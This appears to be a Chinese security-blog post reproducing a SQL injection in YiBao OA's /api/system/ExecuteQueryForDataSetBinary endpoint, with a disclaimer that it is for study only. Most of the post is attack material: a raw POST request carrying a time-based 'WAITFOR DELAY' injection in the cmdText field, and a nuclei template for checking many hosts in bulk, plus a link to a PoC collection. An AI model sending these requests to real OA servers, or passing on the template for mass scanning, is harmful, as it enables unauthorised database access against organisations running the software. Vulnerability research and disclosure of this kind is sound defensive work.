免責聲明:
本文內容為學習筆記分享,僅供技術學習參考,請勿用作違法用途,任何個人和組織利用此文所提供的信息而造成的直接或間接后果和損失,均由使用者本人負責,與作者無關!!!
漏洞描述
易寶OA的/api/system/ExecuteQueryForDataSetBinary處存在sql注入漏洞
漏洞復現
打開頁面

構造payload

POST /api/system/ExecuteQueryForDataSetBinary HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 43token=zxh&cmdText=;WAITFOR DELAY '0:0:2'--+nuclei批量驗證

id: YiBao-OA-ExecuteQueryForDataSetBinary-sqliinfo:name: YiBao-OA-ExecuteQueryForDataSetBinary-sqliauthor: changgeseverity: criticalhttp:- raw: - |POST /api/system/ExecuteQueryForDataSetBinary HTTP/1.1Host: {{Hostname}}Content-Type: application/x-www-form-urlencodedAccept-Encoding: gzipUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Content-Length: 43token=zxh&cmdText=;WAITFOR DELAY '0:0:2'--+matchers:- type: dsldsl: - 'duration>=2'github poc總匯地址:https://github.com/AYcg/poc
此文首發于公眾號【長歌安全】,轉載請注明出處!



功能)








)
)





